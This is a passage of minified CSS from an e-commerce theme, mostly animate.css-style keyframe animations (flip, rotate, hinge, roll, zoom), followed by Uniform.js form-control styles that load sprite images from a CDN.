rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);-ms-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);-ms-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-ms-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-ms-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);-ms-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);-ms-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);-ms-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);-ms-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0,0,1,45deg);transform:rotate(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0,0,1,45deg);-ms-transform:rotate(0,0,1,45deg);transform:rotate(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);-ms-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);-ms-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);-ms-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);-ms-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);-ms-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);-ms-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);-ms-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);-ms-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);-ms-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);-ms-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/autoload/../images/sprite.png");background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{margin:0;padding:0}.highContrastDetect{background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/autoload/../images/bg-input.png") repeat-x 0 0;width:0;height:0}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:3px;background-image:initial!important;outline:0}input.uniform-input.active,select.uniform-multiselect.active,textarea.uniform.active{}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{background-position:0 -130px;line-height:26px;height:26px;padding:0 0 0 10px;position:relative;overflow:hidden}div.selector span{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background-position:right 0;height:26px;line-height:26px;padding-right:25px;cursor:pointer;width:100%;display:block}div.selector.fixedWidth{width:190px}div.selector.fixedWidth span{width:155px}div.selector select{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;height:22px;top:2px;left:0;width:100%}div.selector.active{background-position:0 -156px}div.selector.active span{background-position:right -26px}div.selector.hover,div.selector.focus{background-position:0 -182px}div.selector.hover span,div.selector.focus span{background-position:right 